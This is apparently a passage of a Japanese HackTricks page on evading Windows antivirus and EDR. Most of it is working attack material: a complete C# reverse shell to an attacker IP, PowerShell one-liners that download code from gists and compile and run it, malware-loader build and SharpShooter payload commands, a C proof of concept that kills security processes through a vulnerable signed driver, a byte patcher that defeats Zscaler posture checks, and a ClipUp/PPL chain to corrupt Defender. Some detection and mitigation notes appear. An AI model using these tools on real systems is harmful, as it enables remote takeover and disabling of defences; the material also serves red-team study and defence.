次と一緒に使う:
back.exe <ATTACKER_IP> <PORT>
// From https://gist.githubusercontent.com/BankSecurity/55faad0d0c4259c623147db79b2a83cc/raw/1b6c32ef6322122a98a1912a794b48788edf6bad/Simple_Rev_Shell.cs
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;


namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;

public static void Main(string[] args)
{
using(TcpClient client = new TcpClient(args[0], System.Convert.ToInt32(args[1])))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);

StringBuilder strInput = new StringBuilder();

Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();

while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}

private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();

if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}

}
}
C# using コンパイラ
C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt.txt REV.shell.txt
REV.txt: https://gist.github.com/BankSecurity/812060a13e57c815abe21ef04857b066
REV.shell: https://gist.github.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639
自動ダウンロードと実行:
64bit:
powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/812060a13e57c815abe21ef04857b066/raw/81cd8d4b15925735ea32dff1ce5967ec42618edc/REV.txt', '.\REV.txt') }" && powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639/raw/4137019e70ab93c1f993ce16ecc7d7d07aa2463f/Rev.Shell', '.\Rev.Shell') }" && C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell

32bit:
powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/812060a13e57c815abe21ef04857b066/raw/81cd8d4b15925735ea32dff1ce5967ec42618edc/REV.txt', '.\REV.txt') }" && powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/BankSecurity/f646cb07f2708b2b3eabea21e05a2639/raw/4137019e70ab93c1f993ce16ecc7d7d07aa2463f/Rev.Shell', '.\Rev.Shell') }" && C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell
{{#ref}} https://gist.github.com/BankSecurity/469ac5f9944ed1b8c39129dc0037bb8f {{#endref}}
C# obfuscators 一覧: https://github.com/NotPrab/.NET-Obfuscator
C++
sudo apt-get install mingw-w64

i686-w64-mingw32-g++ prometheus.cpp -o prometheus.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
- https://github.com/paranoidninja/ScriptDotSh-MalwareDevelopment/blob/master/prometheus.cpp
- https://astr0baby.wordpress.com/2013/10/17/customizing-custom-meterpreter-loader/
- https://www.blackhat.com/docs/us-16/materials/us-16-Mittal-AMSI-How-Windows-10-Plans-To-Stop-Script-Based-Attacks-And-How-Well-It-Does-It.pdf
- https://github.com/l0ss/Grouper2
- http://www.labofapenetrationtester.com/2016/05/practical-use-of-javascript-and-com-for-pentesting.html
- http://niiconsulting.com/checkmate/2018/06/bypassing-detection-for-a-reverse-meterpreter-shell/
Pythonを使ったビルドインジェクターの例:
その他のツール
# Veil Framework:
https://github.com/Veil-Framework/Veil

# Shellter
https://www.shellterproject.com/download/

# Sharpshooter
# https://github.com/mdsecactivebreach/SharpShooter
# Javascript Payload Stageless:
SharpShooter.py --stageless --dotnetver 4 --payload js --output foo --rawscfile ./raw.txt --sandbox 1=contoso,2,3

# Stageless HTA Payload:
SharpShooter.py --stageless --dotnetver 2 --payload hta --output foo --rawscfile ./raw.txt --sandbox 4 --smuggle --template mcafee

# Staged VBS:
SharpShooter.py --payload vbs --delivery both --output foo --web http://www.foo.bar/shellcode.payload --dns bar.foo --shellcode --scfile ./csharpsc.txt --sandbox 1=contoso --smuggle --template mcafee --dotnetver 4

# Donut:
https://github.com/TheWover/donut

# Vulcan
https://github.com/praetorian-code/vulcan
さらに
Bring Your Own Vulnerable Driver (BYOVD) – カーネル空間から AV/EDR を無効化する
Storm-2603 は、ransomware を展開する前にエンドポイント保護を無効化するために、Antivirus Terminator という小さなコンソールユーティリティを利用した。ツールは 独自の脆弱だが signed のドライバ を持ち込み、それを悪用して Protected-Process-Light (PPL) の AV サービスでさえブロックできない特権カーネル操作を実行する。
Key take-aways
- Signed driver: ディスクに配置されたファイルは
ServiceMouse.sysだが、実体は Antiy Labs の “System In-Depth Analysis Toolkit” に含まれる正規に署名されたドライバAToolsKrnl64.sysである。ドライバが有効な Microsoft の署名を持つため、Driver-Signature-Enforcement (DSE) が有効でもロードされる。 - Service installation:
sc create ServiceMouse type= kernel binPath= "C:\Windows\System32\drivers\ServiceMouse.sys"
sc start  ServiceMouse
最初の行はドライバをカーネルサービスとして登録し、2 行目はそれを起動して \\.\ServiceMouse がユーザランドからアクセス可能になるようにする。
3. IOCTLs exposed by the driver
| IOCTL code | 機能 |
|---|---|
0x99000050 |
PID で任意のプロセスを終了させる(Defender/EDR サービスを終了するために使用) |
0x990000D0 |
ディスク上の任意ファイルを削除する |
0x990001D0 |
ドライバをアンロードしてサービスを削除する |
Minimal C proof-of-concept:
#include <windows.h>

int main(int argc, char **argv){
DWORD pid = strtoul(argv[1], NULL, 10);
HANDLE hDrv = CreateFileA("\\\\.\\ServiceMouse", GENERIC_READ|GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
DeviceIoControl(hDrv, 0x99000050, &pid, sizeof(pid), NULL, 0, NULL, NULL);
CloseHandle(hDrv);
return 0;
}
- なぜ動くのか: BYOVD はユーザモードの保護を完全に回避する。カーネルで実行されるコードは protected プロセスを開いて終了させたり、PPL/PP、ELAM、その他のハードニング機能に関係なくカーネルオブジェクトを改ざんしたりできる。
Detection / Mitigation
• Microsoft の脆弱ドライバブロックリスト(HVCI, Smart App Control)を有効にして、Windows が AToolsKrnl64.sys をロードしないようにする。
• 新しいカーネルサービスの作成を監視し、ドライバがワールド書き込み可能なディレクトリからロードされた場合や許可リストに存在しない場合にアラートを出す。
• カスタムデバイスオブジェクトへのユーザモードハンドル取得と、それに続く疑わしい DeviceIoControl 呼び出しを監視する。
ディスク上のバイナリパッチによる Zscaler Client Connector のポスチャチェック回避
Zscaler の Client Connector はデバイスポスチャルールをローカルで適用し、結果を他のコンポーネントとやり取りするために Windows RPC に依存している。次の 2 つの設計上の弱点により完全なバイパスが可能になる:
- ポスチャ評価は 完全にクライアント側 で行われる(サーバへは真偽値が送信される)。
- 内部の RPC エンドポイントは接続してくる実行ファイルが Zscaler によって署名されている こと(
WinVerifyTrustによる)だけを検証する。
ディスク上の 4 つの署名済みバイナリを パッチする ことで、両方の仕組みを無効化できる:
| Binary | Original logic patched | Result |
|---|---|---|
ZSATrayManager.exe |
devicePostureCheck() → return 0/1 |
常に 1 を返すため、すべてのチェックが準拠扱いになる |
ZSAService.exe |
Indirect call to WinVerifyTrust |
NOP 化 ⇒ 任意の(未署名の)プロセスでも RPC パイプにバインドできるようになる |
ZSATrayHelper.dll |
verifyZSAServiceFileSignature() |
mov eax,1 ; ret に置き換えられる |
ZSATunnel.exe |
Integrity checks on the tunnel | 整合性チェックを短絡させる |
Minimal patcher excerpt:
pattern = bytes.fromhex("44 89 AC 24 80 02 00 00")
replacement = bytes.fromhex("C6 84 24 80 02 00 00 01")  # force result = 1

with open("ZSATrayManager.exe", "r+b") as f:
data = f.read()
off = data.find(pattern)
if off == -1:
print("pattern not found")
else:
f.seek(off)
f.write(replacement)
元のファイルを置き換え、サービススタックを再起動すると:
- All posture checks が green/compliant と表示される。
- 署名されていない、または改変されたバイナリが named-pipe RPC エンドポイント(例:
\\RPC Control\\ZSATrayManager_talk_to_me)を開くことができる。 - 侵害されたホストは、Zscaler ポリシーで定義された内部ネットワークへ無制限にアクセスできるようになる。
このケーススタディは、純粋にクライアント側の信頼判断と単純な署名チェックが数バイトのパッチで破られることを示している。
Protected Process Light (PPL) を悪用して LOLBINs により AV/EDR を改ざんする
Protected Process Light (PPL) は署名者/レベルの階層を強制し、同等以上の権限を持つ保護プロセスだけが相互に改ざんできるようにする。攻撃的には、正当に PPL 対応バイナリを起動し引数を制御できれば、ログ出力などの無害な機能を、AV/EDR が使用する保護されたディレクトリに対する制限付きの、PPL によって裏付けられた書き込みプリミティブに変換できる。
プロセスが PPL として動作する条件
- ターゲットの EXE(およびロードされた DLL)は PPL 対応の EKU で署名されている必要がある。
- プロセスは CreateProcess を使い、フラグ
EXTENDED_STARTUPINFO_PRESENT | CREATE_PROTECTED_PROCESSで作成されなければならない。 - バイナリの署名者に一致する互換性のある保護レベルが要求される(例:アンチマルウェア署名者には
PROTECTION_LEVEL_ANTIMALWARE_LIGHT、Windows 署名者にはPROTECTION_LEVEL_WINDOWS)。不適切なレベルだと作成時に失敗する。
See also a broader intro to PP/PPL and LSASS protection here:
{{#ref}} stealing-credentials/credentials-protections.md {{#endref}}
Launcher tooling
- オープンソースのヘルパー: CreateProcessAsPPL(保護レベルを選択し、引数をターゲット EXE に転送する):
- https://github.com/2x7EQ13/CreateProcessAsPPL
- 使用パターン:
CreateProcessAsPPL.exe <level 0..4> <path-to-ppl-capable-exe> [args...]
# example: spawn a Windows-signed component at PPL level 1 (Windows)
CreateProcessAsPPL.exe 1 C:\Windows\System32\ClipUp.exe <args>
# example: spawn an anti-malware signed component at level 3
CreateProcessAsPPL.exe 3 <anti-malware-signed-exe> <args>
LOLBIN プリミティブ: ClipUp.exe
- 署名済みのシステムバイナリ
C:\Windows\System32\ClipUp.exeは自己生成し、呼び出し元が指定したパスへログファイルを書き込むためのパラメータを受け付けます。 - PPLプロセスとして起動すると、ファイル書き込みはPPLの保護下で行われます。
- ClipUpはスペースを含むパスを解析できません。通常保護された場所を指すには8.3短縮パスを使用してください。
8.3短縮パスのヘルパー
- 短縮名の一覧: 各親ディレクトリで
dir /xを実行。 - cmdで短縮パスを導出:
for %A in ("C:\ProgramData\Microsoft\Windows Defender\Platform") do @echo %~sA
悪用チェーン(概要)
- 起動できるランチャー(例: CreateProcessAsPPL)を使い、
CREATE_PROTECTED_PROCESSを指定して PPL対応のLOLBIN(ClipUp)を起動します。 - ClipUpのログパス引数を渡して、保護されたAVディレクトリ(例: Defender Platform)にファイル作成を強制します。必要に応じて8.3短縮名を使用してください。
- ターゲットのバイナリが通常AVによって実行中に開かれて/ロックされている場合(例: MsMpEng.exe)、さらに早く確実に実行される自動起動サービスをインストールして、AVが起動する前のブート時に書き込みをスケジュールします。ブート順序は Process Monitor(boot logging)で検証してください。
- 再起動時、PPL保護された書き込みがAVがバイナリをロックする前に行われ、ターゲットファイルを破損させて起動を妨げます。
Example invocation (paths redacted/shortened for safety):
# Run ClipUp as PPL at Windows signer level (1) and point its log to a protected folder using 8.3 names
CreateProcessAsPPL.exe 1 C:\Windows\System32\ClipUp.exe -ppl C:\PROGRA~3\MICROS~1\WINDOW~1\Platform\<ver>\samplew.dll
注意事項と制約
- ClipUp が書き込む内容は配置以外で制御できません;このプリミティブは精密なコンテンツ注入よりも改ざんに適しています。
- サービスのインストール/起動にはローカル管理者/SYSTEM 権限と再起動の余地が必要です。
- タイミングが重要:対象が開かれていない必要があり、ブート時実行はファイルロックを回避します。
検知
- 特に非標準のランチャーを親としている場合など、異常な引数で起動された
ClipUp.exeのプロセス生成(ブート前後)を監視する。 - 自動起動に設定された疑わしいバイナリの新規サービス、かつ一貫して Defender/AV より先に起動しているもの。Defender の起動失敗に先立つサービス作成/変更を調査する。
- Defender のバイナリや Platform ディレクトリに対するファイル整合性監視;protected-process フラグを持つプロセスによる予期しないファイル作成/変更を確認する。
- ETW/EDR テレメトリ:
CREATE_PROTECTED_PROCESSで作成されたプロセスや、非 AV バイナリによる異常な PPL レベルの使用を探す。
緩和策
- WDAC/Code Integrity:どの署名済みバイナリがどの親の下で PPL として実行できるかを制限する;正当なコンテキスト外での ClipUp 呼び出しをブロックする。
- サービス管理:自動起動サービスの作成/変更を制限し、起動順序の改変を監視する。
- Defender の tamper protection と early-launch protections が有効になっていることを確認する;バイナリ破損を示す起動エラーを調査する。
- 環境と互換性がある場合、セキュリティツールをホストするボリュームで 8.3 ショートネーム生成を無効にすることを検討する(十分にテストすること)。
References for PPL and tooling
- Microsoft Protected Processes overview: https://learn.microsoft.com/windows/win32/procthread/protected-processes
- EKU reference: https://learn.microsoft.com/openspecs/windows_protocols/ms-ppsec/651a90f3-e1f5-4087-8503-40d804429a88
- Procmon boot logging (ordering validation): https://learn.microsoft.com/sysinternals/downloads/procmon
- CreateProcessAsPPL launcher: https://github.com/2x7EQ13/CreateProcessAsPPL
- Technique writeup (ClipUp + PPL + boot-order tamper): https://www.zerosalarium.com/2025/08/countering-edrs-with-backing-of-ppl-protection.html
References
- Unit42 – New Infection Chain and ConfuserEx-Based Obfuscation for DarkCloud Stealer
- Synacktiv – Should you trust your zero trust? Bypassing Zscaler posture checks
- Check Point Research – Before ToolShell: Exploring Storm-2603’s Previous Ransomware Operations
- Hexacorn – DLL ForwardSideLoading: Abusing Forwarded Exports
- Windows 11 Forwarded Exports Inventory (apis_fwd.txt)
- Microsoft Docs – Known DLLs
- Microsoft – Protected Processes
- Microsoft – EKU reference (MS-PPSEC)
- Sysinternals – Process Monitor
- CreateProcessAsPPL launcher
- Zero Salarium – Countering EDRs With The Backing Of Protected Process Light (PPL)
{{#include ../banners/hacktricks-training.md}}